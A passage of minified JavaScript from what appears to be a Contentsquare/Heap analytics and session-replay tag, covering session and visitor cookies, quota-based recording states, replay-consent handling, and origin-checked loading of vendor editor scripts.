k.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),me="_cs_s",rn=18e5,io=".",NA=13,zn=(()=>{let s;return function(n){n[n.NOT_FOUND=0]="NOT_FOUND",n[n.EXPIRED=1]="EXPIRED",n[n.FOUND=2]="FOUND"}(s||(s={})),s})(),MA=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i,this.ce=null,this.Hd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?Eh(e):null}getRawSession(t){if(t){let u=this.Bd();return Eo(u)}let{sessionString:e,status:i}=this.sP(),r=Eo(e);if(i!==zn.EXPIRED)return r;if(this.E.cookielessTrackingEnabled)return null;let o=this.Bd();if(!o)return null;let c=csString.prototype.split.call(o,io);if(!s.TE(c))return o;let l=c[c.length-1],h=parseInt(l,10);return isNaN(h)||this.iP(h),r}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}set(t,e=rn){var i;let r=O.now()+e,o=zg(t);o+=`${io}${r}`,this.nP(o,r),this.E.cookielessTrackingEnabled?this.W.setItem(me,o):(this.O.set(me,o,e),(i=this.ki)===null||i===void 0||i.call(this,me,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(me):(this.O.delete(me),(t=this.xi)===null||t===void 0||t.call(this,me)),this.rP()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.O.delete(me,ur.CURRENT_DOMAIN):this.O.delete(me,this.O.getRootDomain()),this.set(t))}isValid(t){return t!==null&&aa(t)}nP(t,e){this.ce={sessionString:t,expires:e}}sP(){return this.ce?this.ce&&O.now()<=this.ce.expires?{sessionString:this.ce.sessionString,status:zn.FOUND}:{sessionString:this.ce.sessionString,status:zn.EXPIRED}:{sessionString:this.Bd(),status:zn.NOT_FOUND}}rP(){this.ce=null}iP(t){this.ce&&(this.ce.expires=t,this.Hd=!0)}isCacheRefreshed(){return this.Hd}resetCacheRefreshed(){this.Hd=!1}Bd(){if(this.E.cookielessTrackingEnabled){let e=this.W.getItem(me);return!e||this.RE(e)?null:e}let t=this.O.get(me);return!t||this.RE(t)?null:t}RE(t){let e=csString.prototype.split.call(t,io);if(!s.TE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&O.now()>i}static TE(t){return t[t.length-1].length===NA}}return s})(),DA=(()=>{class s extends Ru{constructor(t,e,i){super(t),this.configuration=t,this.Qo=e,this.w=i,this.oP=k.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.CE=t,this.Zo=void 0,this.aP()}init(t){this.cP();let e=Rt.get(me);if(e!==null&&aa(e)){let i=Gg(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==k.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==k.QUOTA_REACHED}computeInitialCollectState(t){return this.Zo?(this.w.emitCollectStateChange(this.Zo,this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF),this.Zo):(H.warn("Quota file error computeInitialCollectState() called before quota answered"),k.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===k.QUOTA_REACHED?k.QUOTA_REACHED:!nn.isRecordingSupported()&&this.isReplayRecorded(t)?k.ANALYTICS_ONLY:t.collectState===k.RECORDING_RULES_TARGETING?k.RECORDING_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RULES_TARGETING?k.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===k.RECORDING_GLOBAL_SAMPLING?k.RECORDING_GLOBAL_SAMPLING:k.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Zo||k.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return k.ANALYTICS_ONLY}ta(t){this.Zo=t,this.CE&&this.CE(t)}cP(){this.Qo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Qo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Qo.onLoad(t=>this.quotaFileHandler(t))}aP(){this.Qo.isInProgress()||this.Qo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.lP(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;H.warn(e),this.ta(this.oP)}lP(t){let e=!1,i=!1;for(let r of t.quotas)r.quotaType==="ANALYTICS"&&r.value?e=!0:r.quotaType==="RECORDING"&&r.value&&Bs.boolean(Math.round(r.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?nn.isRecordingSupported()?this.ta(k.RECORDING_GLOBAL_SAMPLING):this.ta(k.ANALYTICS_ONLY):e&&!i?this.ta(k.ANALYTICS_ONLY):this.ta(k.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return k.ANALYTICS_ONLY}}return V([P("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),V([P("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var kA=(()=>{class s{constructor(t,e,i,r,o){this.M=t,this.C=e,this.As=i,this._t=r,this.E=o}get(){return{exclusion:this.As.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.C.getSession(),cvars:this._t.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.As.exclude(this.E),this.M.removeVisitor(),this.C.removeSession(),this._t.removeCustomVariablesSession()}include(t){this.As.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.C.setSession(t.session):this.C.removeSession(),t.cvars?this._t.setCustomVariableSession(t.cvars):this._t.removeCustomVariablesSession()}}return s})();var Da=60*1e3,xA=60*Da,LA=4*xA-Da,li=(()=>{let s;return function(n){n[n.NO=0]="NO",n[n.WITHDRAWN=1]="WITHDRAWN",n[n.GRANTED=2]="GRANTED"}(s||(s={})),s})(),UA=(()=>{class s{constructor(t,e,i,r,o){this.Oe=t,this.Rt=e,this.w=i,this.gP=r,this.mP=o,this.sa=null,this.$d=0,this.ia=li.NO}setDynamicVariablesService(t){this.yP=t}createOrUpdateSession(){this.zd(),this.EP=O.now(),this.$d=0;let t=this.OE();t===null?(t=this.vP(),this.qc(t),this.w.emitSessionCreated()):(t=this.Rt.sanitizeSessionCollectState(t),this.SP(t),t.collectState=this.Rt.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Rt.getInitialCollectState(),t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.ia=li.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.ia=li.WITHDRAWN}qc(t){this.ia===li.WITHDRAWN?(t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)):this.ia===li.GRANTED?t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Rt.computeInitialCollectState(t),this.ia=li.NO}vP(){return{pageNumber:1,collectState:this.Rt.getInitialCollectState(),replayConsent:this.gP?yo.NOT_EXPRESSED:yo.UNNECESSARY,etrStatus:Jt.ETR_NOT_SAVED_SESSION}}SP(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Rt.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===k.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Oe.get()}OE(){return this.Oe.get(!0)}doesSessionExist(){return this.Oe.get()!==null}setSession(t){this.Oe.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.OE();t&&this.setSession(t)}removeSession(){this.Oe.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.wP(t);return this._P(e)}_P(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(gh(i)){let r=$g[i]||i;csArray.prototype.push.call(e,r)}}),e}wP(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.mP&&csArray.prototype.push.call(e,k.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Oe.getRawSession();return this.Oe.isValid(t)}handleSubdomainChange(){this.Oe.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Oe.isCacheRefreshed();return e&&t&&this.Oe.resetCacheRefreshed(),e}extendSessionPeriodically(){this.sa||this.NE()}extendSession(){let t=this.getSession();return t===null?(H.warn("extendSession is trying to extend an expired session"),this.zd(),!1):(this.setSession(t),!0)}NE(){if(this.bP()){this.zd();return}this.extendSession()&&(this.AP(),this.TP())}TP(){this.sa=window.csSetTimeout(()=>{this.NE()},rn-Da)}bP(){return LA-(O.now()+rn-this.EP)<0}zd(){this.sa&&(window.csClearTimeout(this.sa),this.sa=null)}AP(){this.$d+=1,this.yP.trackDynamicVariable("session_expiry_update",this.$d)}}return s})(),ye="_cs_s_ctx",VA=(()=>{class s{constructor(t){this.W=t}async set(t){let e=csJSON.stringify(t);this.W.setItem(ye,e)}remove(){this.W.removeItem(ye)}async get(){let t=this.W.getItem(ye);return t===null?null:csJSON.parse(t)}}return s})(),no=(()=>{let s;return function(n){async function t(r,o="gzip"){try{let c=new CompressionStream(o);return await new Response(new Blob([r]).stream().pipeThrough(c)).arrayBuffer()}catch(c){throw new Error(`Error compressing string: ${c instanceof Error?c.message:csString(c)}`)}}n.compress=t;async function e(r,o="gzip"){try{let c=new DecompressionStream(o);return new Response(new Blob([r]).stream().pipeThrough(c)).text()}catch(c){throw new Error(`Error decompressing string: ${c instanceof Error?c.message:csString(c)}`)}}n.decompress=e;function i(){return!!K.self.CompressionStream&&!!K.self.DecompressionStream&&!!K.self.TextEncoder&&!!K.self.ReadableStream&&!!K.self.WritableStream&&!!K.self.Response}n.isSupported=i}(s||(s={})),s})(),jA=800,HA=(()=>{class s{constructor(t,e=!1){this.O=t,this.Gd=e,this.RP=256,this.qd="c:",this.CP=no.isSupported(),e&&this.O.get(ye)!==null&&this.O.delete(ye)}async set(t,e=rn){if(this.Gd)return;let i=csJSON.stringify(t);i.length>this.RP&&this.CP?await this.IP(i,e):this.O.set(ye,i,e)}remove(){this.Gd||this.O.delete(ye)}async get(){if(this.Gd)return null;let t=this.O.get(ye);if(t===null)return null;if(csString.prototype.startsWith.call(t,this.qd))try{let e=await no.decompress(lr(csString.prototype.slice.call(t,this.qd.length)));return csJSON.parse(e)}catch(e){return H.warn(`Could not decompress cookie: ${e instanceof Error?e.message:csString(e)}`),null}return csJSON.parse(t)}async IP(t,e=rn){try{let i=await no.compress(t),r=await jl(i);r.length<t.length?this.O.set(ye,`${this.qd}${r}`,e):(H.warn("Compression not beneficial: compressed size exceeds original"),this.O.set(ye,t,e))}catch{H.warn("Cookie compression failed, using uncompressed storage"),this.O.set(ye,t,e)}}}return s})(),BA=(()=>{class s{constructor(t){this.rs=t}async init(){await this.rs.updateSessionContextFromCookie()}onSessionCreated(){this.rs.createSessionContext()}onSessionRemoved(){this.rs.removeSessionContext()}onSessionRefreshed(){this.rs.refreshSessionContext()}onBeforeNaturalPageView(t){this.rs.updatePreviousAndCurrentUrls(null,t)}onBeforeArtificialPageView(t,e){this.rs.updatePreviousAndCurrentUrls(t,e)}onOptout(){this.rs.removeSessionContext(),this.rs.removeCurrentViewUrl()}}return s})(),ro=(()=>{let s;return function(n){function t(r,o){if(!o)return"";try{let c=new csURL(o);return csArray.prototype.forEach.call(r,l=>c.searchParams.delete(l)),c.toString()}catch{return o}}n.removeQueryParams=t;function e(r,o){if(!o)return"";try{let c=new csURL(o),l=csArray.from(c.searchParams.keys());return csArray.prototype.forEach.call(l,h=>{csArray.prototype.includes.call(r,h)||c.searchParams.delete(h)}),c.toString()}catch{return o}}n.keepOnlyQueryParams=e;function i(r){if(!r)return"";try{let o=new csURL(r);return o.search="",o.toString()}catch{return r}}n.removeAllQueryParams=i}(s||(s={})),s})(),oo="_cs_cu",FA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.ii=t,this.Wc=e,this.vt=i,this.Ms=r,this._t=o,this.re=c,this.ye=l,this.wn=h,this.ME=null}async updateSessionContextFromCookie(){let t=await this.Wc.get();this.setSessionContextInMemory(t)}createSessionContext(){let t=this.PP||this.Ms.get(),e=this.Yc(t),i=this.getCurrentViewUrl(),r={firstViewTime:O.now(),firstViewUrl:i,sessionReferrer:e};this.setSessionContextInMemory(r),this.Wc.set(r),this.setCurrentViewUrl(i)}removeSessionContext(){this.setSessionContextInMemory(null),this.Wc.remove()}removeCurrentViewUrl(){this.vt.removeItem(oo)}refreshSessionContext(){let t=this.getSessionContextFromMemory();t!==null&&this.Wc.set(t)}getSharedContext(){var t,e,i,r;let o=this.getSessionContextFromMemory();if(o===null)return null;let c={pageTitle:this.ye.getPageTitle(),happid:this.ii,firstViewTime:(t=o.firstViewTime)!==null&&t!==void 0?t:0,firstViewUrl:(e=o.firstViewUrl)!==null&&e!==void 0?e:"",sessionReferrer:(i=o.sessionReferrer)!==null&&i!==void 0?i:this.Ms.get(),previousViewUrl:(r=this.getPreviousViewPathname())!==null&&r!==void 0?r:"",currentViewTime:O.now(),currentViewUrl:this.getCurrentViewUrl(),screenWidth:yt.screenWidth(),screenHeight:yt.screenHeight()};this._t.hasCustomVariablesPage()&&(c.cvarp=this._t.getCustomVariablesPage());let l=this.re.getEncryptedIdentityAndKey();return l&&(c.encryptedIdentity=l),c}updatePreviousAndCurrentUrls(t,e){let i,r;t?(i=this.extractPathnameIfHostnamesMatch(t,e),r=t):(i=this.extractPathname(this.getCurrentViewUrl()),r=this.getCurrentViewUrl()),this.setPreviousViewUrl(i,r);let o=this.Yc(e);this.setCurrentViewUrl(o)}getSessionContextFromMemory(){return this.ME}setSessionContextInMemory(t){this.ME=t}setPreviousViewUrl(t,e){this.OP=this.Yc(t),this.PP=this.Yc(e)}getPreviousViewPathname(){return this.OP}getCurrentViewUrl(){let t=this.vt.getItem(oo);return t!=null?t:""}setCurrentViewUrl(t){try{this.vt.setItem(oo,t)}catch(e){H.warn("SharedContextService: cannot set currentViewUrl in localStorage",e)}}extractPathnameIfHostnamesMatch(t,e){if(!t||!e)return"";try{let i=new csURL(t),r=new csURL(e);return i.hostname===r.hostname?i.pathname:""}catch(i){return H.error("Error extracting pathname from referrer URL",i),""}}extractPathname(t){if(!t)return"";try{return new csURL(t).pathname}catch(e){return H.error("Error extracting pathname",e),""}}NP(t){var e,i,r;return!((e=this.wn)===null||e===void 0)&&e.blockAll?ro.removeAllQueryParams(t):csArray.isArray((i=this.wn)===null||i===void 0?void 0:i.blockList)&&this.wn.blockList.length>0?ro.removeQueryParams(this.wn.blockList,t):csArray.isArray((r=this.wn)===null||r===void 0?void 0:r.allowList)&&this.wn.allowList.length>0?ro.keepOnlyQueryParams(this.wn.allowList,t):t}Yc(t){let e=this.NP(t);return Y.truncate(e,jA)}}return s})();var $A=(()=>{class s{constructor(t,e,i){this.M=t,this.C=e,this.DP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.C.handleSubdomainChange(),this.DP.handleSubdomainChange())}}return s})(),ao="_cs_inc",zA=(()=>{class s{constructor(t,e){this.Dt=t,this.O=e}isForceIncluded(){return this.kP()||this.xP()}isForceReplayRecorded(){return this.LP(k.RECORDING_GLOBAL_SAMPLING)}kP(){return this.O.get(ao)!==null}LP(t){return this.O.get(ao)===t}xP(){return csString.prototype.indexOf.call(this.Dt.href,ao)>0}}return s})(),GA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.As=i}clear(){this.VP()&&(this.DE=this.M.getVisitor(),this.M.removeVisitor()),this.jP()&&this.As.removeExclusion()}VP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}jP(){return this.As.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.DE&&this.M.setVisitor(this.DE)}}return s})(),qA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.E=t,this.M=e,this.As=i,this.kE=r,this.HP=o,this.BP=c,this.FP=l,this.Ud=h}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.FP)===null||e===void 0||e.start(()=>this.Yd(t)):(i=this.BP)===null||i===void 0||i.applyUpToDate(()=>this.Yd(t)):this.Yd(t)}Yd(t){this.HP.handle(),this.kE.clear(),this.$P()?(this.kE.restoreClearedVisitor(),t(!0)):(this.As.exclude(this.E),t(!1))}$P(){let t=Bs.boolean(this.E.sampleRate);return this.Ud.isForceIncluded()||!this.As.isExcluded()&&this.M.doesVisitorExist()||!this.As.isExcluded()&&t}}return s})(),WA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.mt=e,this.w=i,this.C=r,this.zP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.GP(),(t=this.C)===null||t===void 0||t.removeSession()),this.qP(e),this.setVisitor(e)}GP(){return{id:a_.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:tc(),lastVisitTimestamp:0,hitTimestamp:0,expires:O.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}qP(t){let e=tc();this.C&&!this.C.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.xE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.mt.get()}setVisitor(t){this.mt.set(t)}doesVisitorExist(){return this.mt.get()!==null}resetVisitor(){this.LE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.mt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.mt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.xE===void 0?!1:t.visitsCount!==this.xE}WP(){return!Z(this.UE)||O.now()-this.UE>this.zP}renewVisitor(){this.WP()?(this.UE=O.now(),this.LE(),this.w.emitAfterVisitorRenewal()):H.warn("session:start:newVisitor is trying to renew visitor under time limit")}LE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),Te="_cs_id",YA=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.W.getItem(Te):t=this.O.get(Te),t?(Vg(t)||H.warn(`Invalid visitor string: ${t}`),Lg(t)):null}set(t){var e;let i=Ug(t);if(this.E.cookielessTrackingEnabled)this.W.setItem(Te,i);else{let r=new csDate(t.expires);this.O.set(Te,i,r),(e=this.ki)===null||e===void 0||e.call(this,Te,i,r)}}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(Te):(this.O.delete(Te),(t=this.xi)===null||t===void 0||t.call(this,Te))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.O.delete(Te,ur.CURRENT_DOMAIN):this.O.delete(Te,this.O.getRootDomain()),this.set(t))}}return s})(),XA=(()=>{class s extends bu{constructor(){super(),this.VE={}}getProperties(){return this.VE}setProperties(t){this.VE=t}}return s})(),KA=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.Di=e,this.Tn=i,this.I=r,this.w=o,this.W=c}initWithQuota(){if(!this.E.collectionEnabled){this.jE();return}let t=new xo(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Rt=new DA(this.E,t,this.w),this.Rt.init((e,i)=>{e?this.init():this.jE(),h_(i)&&(l_.set(Ra.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(c_)))})}YP(){this.I.schedule(()=>{var t;this.D=new As,this.tt=new rg(this.D),this.A=new f_(window.location,this.tt),this.O=new ur(this.E,this.A,this.Di),this.O.init(),this.vt=new Gw;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new bg,this.w.addListener(e)),this.S=new Rg([Tg.UXA],e),this.K=new Cg,this.ht=new y_(e),this.Pt=new s_(this.E,new e_(this.E,this.O,this.vt),this.w)})}jE(){}init(){ys.isSupported()&&ys.setDigestSalt(this.E.projectId.toString());let t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B,F,et,Tt,Vt,se,_,U,j;this.YP();let G=new Mw;this.w.addListener(G),this.I.schedule(()=>{y=new zA(window.location,this.O),new Yw().init(),g=cu.create(),f=new lu(g),this.Rt===void 0&&(this.Rt=new OA(this.E,this.w,y,this.A,new na),this.Rt.init())}),this.I.schedule(()=>{t=new MA(this.E,this.O,this.W),e=new UA(t,this.Rt,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new YA(this.E,this.O,this.W),r=new WA(this.E,i,this.w,e),this.Tn.setContext(r,e)}),this.I.schedule(()=>{c=new $A(r,e,this.Pt),l=new Wg(this.E,this.O,this.W),h=new Jg(window.location,l),u=new Kg(h),I=new GA(this.E,r,h),Vt=new kg(Ge,this.E);let gt;if(this.E.isCsCrosswritingHeap()){U=new XA;let fe=this.E.cookielessTrackingEnabled?this.W:this.O;j=new Au(fe),gt=new Ta(U,j)}S=new mg(Vt,this.E.isChild,gt),B=new yg(Vt),F=new Eg(Vt),et=new Sg,Tt=new gg(S,B,F,et),w=new Ag(this.S,Tt),b=new tm(this.A),x=new Qg(b,this.S);let Dt=new Yg(this.E,this.O,this.W);se=new i_(this.D,Dt),M=new Ey(this.S,se);let ie=new kA(r,e,h,se,this.E)}),this.I.schedule(()=>{let gt=new qA(this.E,r,h,I,c,v,o,y);this.E.implementations&&(_=new Rw(this.E.implementations,this.S,this.I,this.E.experimental.snippets),_.init(),this.w.addListener(_)),gt.compute(Dt=>{this.I.schedule(async()=>{var ie,fe,De,ke;w.init();let We=new t_(this.E,this.S,this.Pt,e,this.w),Ye=new Pw(this.E,this.O,this.vt),pe=new Ow(this.w,window.location,Ye),kt=new Iw(this.S,pe),ne=new p_(this.S,this.E),Zs=new d_(this.tt,new Tu),En=new S_(e,r),Ai,ti,Ti;if(this.E.isCsCrosswritingHeap()){new u_(this.S,Zs).init();let _n="api/identify_v3",Ri=new xo(this.E.getPaProxyDomainUri(),_n),ei;this.E.cookielessTrackingEnabled?ei=new dm(this.W):ei=new pm(this.O),Ai=new um(this.E.getHeapEnvId(),Ri,r,En,ei,this.E.identityEncryptionKey),Ti=new hu;let Ts;this.E.cookielessTrackingEnabled?Ts=new VA(this.W):Ts=new HA(this.O,(fe=(ie=this.E.experimental)===null||ie===void 0?void 0:ie.sharedContext)===null||fe===void 0?void 0:fe.disableCookie),ti=new FA(this.E.getHeapEnvId(),Ts,this.vt,Zs,se,Ai,Ti,(ke=(De=this.E.experimental)===null||De===void 0?void 0:De.sharedContext)===null||ke===void 0?void 0:ke.queryParamControl);let Ci=new BA(ti);await Ci.init(),this.w.addListener(Ci)}let vn=new ul(this.E,r,e,T),Sn=new ul(this.E,r,e,T,ti);Dt?(this.w.emitInitTracking(),new PA(vn,Sn,g,r,e,En,Zs,this.w,this.S,w,this.E,kt,pe,We,this.Pt,this.D,Vt,this.tt,this.A,ne,this.K,Tt,se,M,b,x,this.I,f,this.O,this.vt,this.W,this.Rt,this.ht,Ti,Ai,U,j).start()):new Xg(this.w,this.S,w,kt,pe,u,We).start()})})})}}return s})(),xs=(()=>{let s;return function(n){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(b){let x=b.source,M=b.data;if(c(M)){let S=()=>{let B=r(t,M);y(B,()=>x.postMessage("csBundleLoaded",b.origin))};e=M.token,w(i.loadBundle),l(b.origin)&&S()}}};function r(b,x){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(b,"{version}",x.version),"{token}",x.token),"{domain}",x.domain)}function o(){return e}n.getToken=o;function c(b){return b&&b.type==="csBundleInjection"&&l(b.domain)&&u(b.version)&&h(b.token)}n.isAuthorizedIncomingMessage=c,n.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function l(b){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(b)||n.hjDomainRegex.test(b)}n.isAuthorizedDomain=l;function h(b){return/^[a-zA-Z0-9]+$/.test(b)}n.isAuthorizedToken=h;function u(b){return/^[a-zA-Z0-9\.]+$/.test(b)}n.isAuthorizedTagVersion=u;function f(){let b=window.opener||window.parent;return window!==b&&window.addEventListener}n.isActivable=f;function y(b,x){let M=document.createElement("script");M.type="text/javascript",M.async=!0,M.src=b,M.onload=x,M.charset="utf-8",document.head.appendChild(M)}n.addScript=y;function g(b){let x=document.createElement("link");x.rel="stylesheet",x.href=b,document.head.appendChild(x)}n.addStyle=g;function v(b){return`${b}?cb=${new csDate().getTime()}`}n.addCacheBusting=v;function T(){I(i.loadBundle)}n.waitForBundleInjection=T;function I(b){window.addEventListener("message",b,!1)}n.listen=I;function w(b){window.removeEventListener("message",b,!1)}n.removeListener=w}(s||(s={})),s})(),Vl="_hp_ved",JA=18e5,QA="/js/ved.js",ZA="/css/ved.css",tT="/js/ved.css",eT=(()=>{let s;return function(n){n.StatusUpdate="status"}(s||(s={})),s})(),sT=(()=>{let s;return function(n){n.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var co=(()=>{let s;return function(n){let t=!1,e;function i(y){return e+y}function r(){let y=[i(ZA),i(tT)];csArray.prototype.forEach.call(y,g=>{xs.addStyle(g)})}function o(y){let g=new csRegExp("(^|;)[ ]*"+y+"=([^;]*)"),v=g.exec(document.cookie);return v?decodeURIComponent(v[2]):null}function c(y,g,v){let T=encodeURIComponent(y)+"="+encodeURIComponent(g),I=new csDate;I.setTime(I.getTime()+v);let w=T+"; expires="+I.toUTCString()+"; path=/";document.cookie=w}function l(){c(Vl,"on",JA)}function h(){return o(Vl)==="on"}n.isVLCookieEnabled=h;function u(y){window.heapV=Object.assign({},window.heap,{source:y==null?void 0:y.source,uri:e,loadArgs:y==null?void 0:y.data.args,identify:()=>{},track:()=>{}})}n.initializeHeapV=u;function f(y,g){var v;if(e=y,g){let T={type:eT.StatusUpdate,value:sT.ReceivedInitMessage},I={targetOrigin:g==null?void 0:g.origin};(v=g==null?void 0:g.source)===null||v===void 0||v.postMessage(T,I)}t||(t=!0,l(),u(g),window.heapV&&(xs.addScript(i(QA)),r()))}n.init=f}(s||(s={})),s})(),iT=(()=>{let s;return function(n){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",r=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,xs.hjDomainRegex],o,c,l,h={initHeapVisualLabeler(S){var B;S.origin===l&&((B=S.data)===null||B===void 0?void 0:B.message)==="init"&&S.source&&(co.init(l,S),b(h.initHeapVisualLabeler))},ping(S){typeof S.data=="string"&&S.data==="ping"&&y(S.origin)&&(c=S.origin,o=xs.hjDomainRegex.test(S.origin)?i:S.origin,b(h.ping),w(h.insertMessageScript),g(xs.addCacheBusting("utils.js")))},insertMessageScript:x(S=>{typeof S.data=="string"&&S.data!=="ping"&&(b(h.insertMessageScript),g(S.data))})};function u(){return xs.getToken()}n.getToken=u;function f(){return window!==t&&window.addEventListener}n.isActivable=f;function y(S){return csArray.prototype.some.call(r,B=>B.test(S))}n.isAuthorizedDomain=y;function g(S,B){let F=document.createElement("script");F.type="text/javascript",F.async=!0;let et=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");F.src=`${et}/${e}/${S}`,F.onload=B,F.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(F),v(S)}function v(S){csString.prototype.includes.call(S,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(S,"&mode=")[1])}function T(){w(h.ping),xs.waitForBundleInjection()}n.waitForConnection=T;function I(S){l=S,w(h.initHeapVisualLabeler),co.isVLCookieEnabled()&&co.init(l)}n.waitForHeapVisualLabeler=I;function w(S){window.addEventListener("message",S,!1)}n.listen=w;function b(S){window.removeEventListener("message",S,!1)}n.removeListener=b;function x(S){return function(B){B.origin===c&&S(B)}}n.secureListener=x;function M(S){c&&t.postMessage(S,c)}n.post=M}(s||(s={})),s})();var Gn=window.CSFrameCommunication||iT,nT=(()=>{class s extends ra{constructor(t){super(),this.I=t;{let e=(i,r)=>{if(typeof r!="string"||!csString.prototype.startsWith.call(r,"on"))return;let 